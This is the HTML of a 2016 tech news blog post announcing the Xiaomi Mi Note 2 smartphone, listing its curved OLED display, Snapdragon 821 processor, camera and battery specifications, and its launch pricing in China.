				<img width="718" height="359" src="https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2.jpg" class="attachment-full size-full" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2.jpg 718w, https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2-300x150.jpg 300w" sizes="(max-width: 718px) 100vw, 718px" data-attachment-id="6120" data-permalink="https://www.9to5net.com/xiaomi-mi-note-2-announced/xiaomi-mi-note-2/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2.jpg" data-orig-size="718,359" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="xiaomi-mi-note-2" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2-300x150.jpg" data-large-file="https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2.jpg" />
			</div>
		<div class="entry-content" itemprop="text">
			<p><span style="color: #000000;">Xiaomi has announced it&#8217;s latest flagship smartphone in the Note series</span> &#8211;<strong>Mi Note 2. </strong>The Xiaomi Mi Note 2 features s<span style="color: #000000;"><span style="color: black;">eamless 3D curved glass on the front and back houses a flexible OLED display. It has a 5.7-inch 1080p dual curved OLED Full HD display (curved on both sides) with 77.2% screen-to-body ratio. The phone is powered by Qualcomm&#8217;s latest Snapdragon 821 Quad-Core SoC with a max clock speed of 2.35GHz. The Mi Note 2 comes in two storage options &#8211; 6GB of LPDDR4 RAM with 128GB of internal storage and 4GB of RAM with 64GB of storage.</span></span><span id="more-6115"></span></p>
<p><img decoding="async" data-attachment-id="6119" data-permalink="https://www.9to5net.com/xiaomi-mi-note-2-announced/mi-note-2-curved-display/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2016/10/Mi-Note-2-curved-display.png" data-orig-size="718,359" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mi-note-2-curved-display" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2016/10/Mi-Note-2-curved-display-300x150.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2016/10/Mi-Note-2-curved-display.png" class="aligncenter wp-image-6119 size-full" src="https://www.9to5net.com/wp-content/uploads/2016/10/Mi-Note-2-curved-display.png" alt="mi-note-2-curved-display" width="718" height="359" srcset="https://www.9to5net.com/wp-content/uploads/2016/10/Mi-Note-2-curved-display.png 718w, https://www.9to5net.com/wp-content/uploads/2016/10/Mi-Note-2-curved-display-300x150.png 300w" sizes="(max-width: 718px) 100vw, 718px" /></p>
<p><span style="color: #000000;">Coming to camera setup, the Xiaomi Note 2 has a 22.56MP rear camera with dual-tone LED flash, Sony IMX318 sensor with a f/2.0 lens. It also has EIS digital stabilization for video capture all the way up to 4K, hybrid PDAF and Xiaomi&#8217;s proprietary low-light and long-exposure technologies. For the selfie shooter, it features a 8-megapixel auto focus front-facing camera with Sony IMX258 sensor with additional Xiaomi optimizations, like improved group selfies and Beautify 3.0.</span></p>
<p><img decoding="async" data-attachment-id="6117" data-permalink="https://www.9to5net.com/xiaomi-mi-note-2-announced/xiaomi-mi-note-2-2/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2-2.jpg" data-orig-size="718,359" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="xiaomi-mi-note-2-2" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2-2-300x150.jpg" data-large-file="https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2-2.jpg" class="aligncenter wp-image-6117 size-full" src="https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2-2.jpg" alt="xiaomi-mi-note-2-2" width="718" height="359" srcset="https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2-2.jpg 718w, https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2-2-300x150.jpg 300w" sizes="(max-width: 718px) 100vw, 718px" /></p>
<p><span style="color: #000000;">The Mi Note 2 runs on Android 6.0 Marshmallow and packs inside a bigger 4070 mAh battery with Quick Charge 3.0 technology. It sports a series 7 aluminium frame body and has a fingerprint sensor embedded into the home button. On the connectivity front, offers global LTE support across 6 network types and a total of 37 bands. There is a high-precision GPS module inside and a fully functional NFC module.</span></p>
<p><img decoding="async" data-attachment-id="6126" data-permalink="https://www.9to5net.com/xiaomi-mi-note-2-announced/xiaomi-mi-note-2-1-2/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2-1-1.jpg" data-orig-size="496,544" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="xiaomi-mi-note-2-1" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2-1-1-274x300.jpg" data-large-file="https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2-1-1.jpg" class="aligncenter wp-image-6126 size-full" src="https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2-1-1.jpg" alt="xiaomi-mi-note-2-1" width="496" height="544" srcset="https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2-1-1.jpg 496w, https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2-1-1-274x300.jpg 274w" sizes="(max-width: 496px) 100vw, 496px" /></p>
<!-- WP QUADS Content Ad Plugin v. 2.0.94.1 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:10px 0 10px 0;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive automatic size -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5582625175671991"
     data-ad-slot="4048422941"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<h6><span style="color: #000000;"><strong>Xiaomi Mi Note 2 specifications</strong></span></h6>
<ul>
<li><span style="color: #000000;"><strong>Body:</strong> <span style="font-size: medium;">Two-sided dual curves: Front + back 3D curved glass, 7-series aluminum frame </span></span></li>
<li><span style="color: #000000;"><strong>Display:</strong> 5.7-inch (1920 x 1080 pixels) OLED 3D dual curved glass <span style="font-size: medium;">flexible</span> display, <span style="font-size: medium;">77.2% screen-to-body ratio</span></span></li>
<li><span style="color: #000000;"><strong>Dimensions:</strong> 156.2 x 77.3 x 7.6 mm</span></li>
<li><span style="color: #000000;"><strong>Weight:</strong> 166 grams</span></li>
<li><span style="color: #000000;"><strong>Processor:</strong> 2.35GHz Quad-Core Snapdragon 821 64-bit processor with Adreno 530 GPU</span></li>
<li><span style="color: #000000;"><strong>Memory:</strong> 6GB DDR4 RAM with 128GB internal (UFS 2.0) memory / 4GB DDR4 RAM with 64GB (UFS 2.0) internal memory</span></li>
<li><span style="color: #000000;"><strong>Operating System:</strong> Android 6.0 Marshmallow with MIUI 8</span></li>
<li><span style="color: #000000;"><strong>SIM:</strong> Dual SIM (nano + nano)</span></li>
<li><span style="color: #000000;"><strong>Rear Camera:</strong> 22.56MP with dual-tone LED Flash, EIS, Sony IMX318 sensor, 6-element lens, f/2.0 aperture, 4K video recording</span></li>
<li><span style="color: #000000;"><strong>Front Camera:</strong> 8MP auto focus camera with f/2.0 aperture,  Sony IMX258 sensor, 76-degree field of view</span></li>
<li><span style="color: #000000;"><strong>Sensors:</strong> Fingerprint sensor, Infrared sensor</span></li>
<li><span style="color: #000000;"><strong>Connectivity:</strong> 4G VoLTE , WiFi 802.11 ac (2.4/5 GHz), Bluetooth 4.2, GPS, USB Type-C, NFC</span></li>
<li><span style="color: #000000;"><strong>Battery:</strong> 4070mAh battery with Quick Charge 3.0</span></li>
<li><span style="color: #000000;"><strong>Colors:</strong> Piano Black and Glacier Silver</span></li>
</ul>
<h6><img loading="lazy" decoding="async" data-attachment-id="6121" data-permalink="https://www.9to5net.com/xiaomi-mi-note-2-announced/xiaomi-mi-note-2-3/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2-3.jpg" data-orig-size="768,693" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="xiaomi-mi-note-2-3" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2-3-300x271.jpg" data-large-file="https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2-3.jpg" class="aligncenter wp-image-6121" src="https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2-3.jpg" alt="xiaomi-mi-note-2-3" width="554" height="500" srcset="https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2-3.jpg 768w, https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2-3-300x271.jpg 300w" sizes="auto, (max-width: 554px) 100vw, 554px" /></h6>
<h6><span style="color: #000000;"><strong>Pricing and Availability</strong></span></h6>
<p><span style="color: #000000;">As already mentioned, the Xiaomi Mi Note 2 will come in a couple of different storage varieties &#8211; 4GB RAM with 64GB storage version, the 6GB RAM with 128GB storage home market version costs 3299 yuan and the 6GB RAM with 128GB storage international version with global LTE bands (6 types, 37 bands). The pricing detailing for all the variants are as below:</span></p>
<ul>
<li><span style="font-size: medium;"><span style="color: #000000;">4GB + 64GB: RMB 2799 (Approx. US$ 413 / Rs. 27,700)</span></span></li>
<li><span style="font-size: medium;"><span style="color: #000000;">6GB + 128GB home market version: RMB 3299 (Approx. US$ 487 / Rs. 32,550)</span></span></li>
<li><span style="font-size: medium;"><span style="color: #000000;">6GB + 128GB Global version: RMB 3499 (Approx. US$ 516 / Rs. 34,550)<br />
</span></span></li>
</ul>
<p><span style="color: #000000;">The Xiaomi Mi Note is now available for order in China and goes on sale starting from November 1st.</span></p>
<p><a href="http://en.miui.com/thread-386193-1-1.html" target="_blank" rel="nofollow noopener">Source</a></p>
<div id='mye_param' data-json="{'type':'post','v':'3.93'}" style='display:none;'></div><div id='effecto_bar' style='text-align:center;' data-json='{"effectoCategory":"a","mob":"1","t_img":"https://www.9to5net.com/wp-content/uploads/2016/10/Xiaomi-Mi-Note-2-150x150.jpg","effecto_uniquename":"OBOUON03OB-1164608","effectoPostId":"6115","effectoPreview":"false","effectoPagetitle":"Xiaomi Mi Note 2 announced with 5.7-inch dual curved display&cedil; 6GB RAM&cedil; Snapdragon 821 processor","effectoPublDate":"Tuesday,October 25,2016","effectoTag":"","purl":""}'></div><script id='effecto-code' src='https://cdn.myeffecto.com/jsc/mye-wp.js' type='text/javascript' async='true'></script>
		</div>

		<div class="CrunchyMint-social-wrapper"> <span class="hide-on-mobile">Sharing Is Caring:</span> <a class="CrunchyMint-social-sharing CrunchyMint-social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-note-2-announced%2F" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/>
  </svg>
  </a> 
	<a class="CrunchyMint-social-sharing CrunchyMint-social-whatsapp" href="https://api.whatsapp.com/send?text=Xiaomi+Mi+Note+2+announced+with+5.7-inch+dual+curved+display%2C+6GB+RAM%2C+Snapdragon+821+processor https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-note-2-announced%2F" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"/>
  </svg>
  </a> 
	
	<a class="CrunchyMint-social-sharing CrunchyMint-social-twitter" href="https://twitter.com/intent/tweet?text=Xiaomi+Mi+Note+2+announced+with+5.7-inch+dual+curved+display%2C+6GB+RAM%2C+Snapdragon+821+processor&amp;url=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-note-2-announced%2F&amp;via=CrunchyMint" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"/>
  </svg>
  </a> <a class="CrunchyMint-social-sharing CrunchyMint-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-note-2-announced%2F&amp;media=https%3A%2F%2Fwww.9to5net.com%2Fwp-content%2Fuploads%2F2016%2F10%2FXiaomi-Mi-Note-2.jpg&amp;description=Xiaomi+Mi+Note+2+announced+with+5.7-inch+dual+curved+display%2C+6GB+RAM%2C+Snapdragon+821+processor" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M12 0c-6.627 0-12 5.372-12 12 0 5.084 3.163 9.426 7.627 11.174-.105-.949-.2-2.405.042-3.441.218-.937 1.407-5.965 1.407-5.965s-.359-.719-.359-1.782c0-1.668.967-2.914 2.171-2.914 1.023 0 1.518.769 1.518 1.69 0 1.029-.655 2.568-.994 3.995-.283 1.194.599 2.169 1.777 2.169 2.133 0 3.772-2.249 3.772-5.495 0-2.873-2.064-4.882-5.012-4.882-3.414 0-5.418 2.561-5.418 5.207 0 1.031.397 2.138.893 2.738.098.119.112.224.083.345l-.333 1.36c-.053.22-.174.267-.402.161-1.499-.698-2.436-2.889-2.436-4.649 0-3.785 2.75-7.262 7.929-7.262 4.163 0 7.398 2.967 7.398 6.931 0 4.136-2.607 7.464-6.227 7.464-1.216 0-2.359-.631-2.75-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146 1.124.347 2.317.535 3.554.535 6.627 0 12-5.373 12-12 0-6.628-5.373-12-12-12z" fill-rule="evenodd" clip-rule="evenodd"/>
  </svg>
  </a> <a class="CrunchyMint-social-sharing CrunchyMint-social-linkedin" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-note-2-announced%2F&amp;title=Xiaomi+Mi+Note+2+announced+with+5.7-inch+dual+curved+display%2C+6GB+RAM%2C+Snapdragon+821+processor&amp;mini=true" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z"/>
  </svg>
  </a> <a class="CrunchyMint-social-sharing CrunchyMint-social-reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-note-2-announced%2F&title=Xiaomi+Mi+Note+2+announced+with+5.7-inch+dual+curved+display%2C+6GB+RAM%2C+Snapdragon+821+processor" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M24 11.779c0-1.459-1.192-2.645-2.657-2.645-.715 0-1.363.286-1.84.746-1.81-1.191-4.259-1.949-6.971-2.046l1.483-4.669 4.016.941-.006.058c0 1.193.975 2.163 2.174 2.163 1.198 0 2.172-.97 2.172-2.163s-.975-2.164-2.172-2.164c-.92 0-1.704.574-2.021 1.379l-4.329-1.015c-.189-.046-.381.063-.44.249l-1.654 5.207c-2.838.034-5.409.798-7.3 2.025-.474-.438-1.103-.712-1.799-.712-1.465 0-2.656 1.187-2.656 2.646 0 .97.533 1.811 1.317 2.271-.052.282-.086.567-.086.857 0 3.911 4.808 7.093 10.719 7.093s10.72-3.182 10.72-7.093c0-.274-.029-.544-.075-.81.832-.447 1.405-1.312 1.405-2.318zm-17.224 1.816c0-.868.71-1.575 1.582-1.575.872 0 1.581.707 1.581 1.575s-.709 1.574-1.581 1.574-1.582-.706-1.582-1.574zm9.061 4.669c-.797.793-2.048 1.179-3.824 1.179l-.013-.003-.013.003c-1.777 0-3.028-.386-3.824-1.179-.145-.144-.145-.379 0-.523.145-.145.381-.145.526 0 .65.647 1.729.961 3.298.961l.013.003.013-.003c1.569 0 2.648-.315 3.298-.962.145-.145.381-.144.526 0 .145.145.145.379 0 .524zm-.189-3.095c-.872 0-1.581-.706-1.581-1.574 0-.868.709-1.575 1.581-1.575s1.581.707 1.581 1.575-.709 1.574-1.581 1.574z"/>
  </svg>
  </a> </div><br/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5582625175671991"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5582625175671991"
     data-ad-slot="1183252673"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://www.9to5net.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.9to5net.com/sony-xb50bs-sony-xb80bs-headphones/" rel="prev">Sony introduced two new Bluetooth in-ear headphones -MDR-XB50BS and MDR-XB80BS</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.9to5net.com/xiaomi-mi-mix-announced-6-4-inch-border-less-display-6gb-ram-snapdragon-821-processor/" rel="next">Xiaomi Mi MIX announced with 6.4-inch border-less display, 6GB RAM, Snapdragon 821 processor</a></span></div>		</nav>
				</footer>
		<div class="CrunchyMint-author-box">
    <div class="insights-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/f5072dbccff5fc1948982265e86a6a3deb9c9e2d7e5d61cedf3fed5d77b200c2?s=250&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5072dbccff5fc1948982265e86a6a3deb9c9e2d7e5d61cedf3fed5d77b200c2?s=500&#038;d=mm&#038;r=g 2x' class='avatar avatar-250 photo' height='250' width='250' loading='lazy' decoding='async'/>    </div>
    <div class="insights-author-info">
        <div class="author-title" itemprop="author" itemscope itemtype="http://schema.org/Person">
            <span itemprop="name">Ratan Singh</span>
        </div>
        <div class="author-summary">
            <p class="author-description">Hi, I'm Ratan, a dedicated content writer with a focus on simplifying intricate tech concepts for all readers. I delve into diverse topics such as the newest gadgets, innovative technology, business strategies, and practical "how-to" guides. Let's navigate the dynamic landscape of tech and business together!</p></div>
<div class="author-links">
            <a href="https://CrunchyMint.in/" title="Read more about this author">...</a>
       </div>
    </div>
</div>
	</div>
</article>
<div class="gb-container gb-container-e4aaa107">

<h2 class="gb-headline gb-headline-0c413fca gb-headline-text">Continue READING...</h2>



<div class="gb-grid-wrapper gb-grid-wrapper-d00d8b8c gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-690f146f gb-query-loop-item post-12126 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="gb-container gb-container-690f146f">
<div class="gb-grid-wrapper gb-grid-wrapper-521eb9cc">
<div class="gb-grid-column gb-grid-column-9fc2183e"><div class="gb-container gb-container-9fc2183e">
<figure class="gb-block-image gb-block-image-6c9a6951"><a href="https://www.9to5net.com/star-wars-outlaws-system-requirements-pc-settings/"><img width="900" height="504" src="https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date.webp" class="gb-image-6c9a6951" alt="Star Wars Outlaws System requirements, PC Settings" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date.webp 900w, https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date-300x168.webp 300w, https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date-768x430.webp 768w, https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date-150x84.webp 150w" sizes="auto, (max-width: 900px) 100vw, 900px" data-attachment-id="12129" data-permalink="https://www.9to5net.com/star-wars-outlaws-system-requirements-pc-settings/star-wars-outlaws-system-requirements-pc-settings-release-date/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date.webp" data-orig-size="900,504" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="star-wars-outlaws-system-requirements-pc-settings-release-date" data-image-description="&lt;p&gt;Star Wars Outlaws System requirements, PC Settings&lt;/p&gt;
" data-image-caption="&lt;p&gt;Star Wars Outlaws System requirements, PC Settings&lt;/p&gt;
" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date-300x168.webp" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date.webp" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-66ae3dea"><div class="gb-container gb-container-66ae3dea">
<h2 class="gb-headline gb-headline-4bd3bbf9 gb-headline-text"><a href="https://www.9to5net.com/star-wars-outlaws-system-requirements-pc-settings/">Ubisoft Releases Star Wars Outlaws System Requirements and PC-Specific Features &#8211; Reveals the New Trailer</a></h2>

<div class="gb-headline gb-headline-45564399"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2024-08-19T23:00:10+05:30">August 19, 2024</time></span></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-690f146f gb-query-loop-item post-11079 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="gb-container gb-container-690f146f">
<div class="gb-grid-wrapper gb-grid-wrapper-521eb9cc">
<div class="gb-grid-column gb-grid-column-9fc2183e"><div class="gb-container gb-container-9fc2183e">
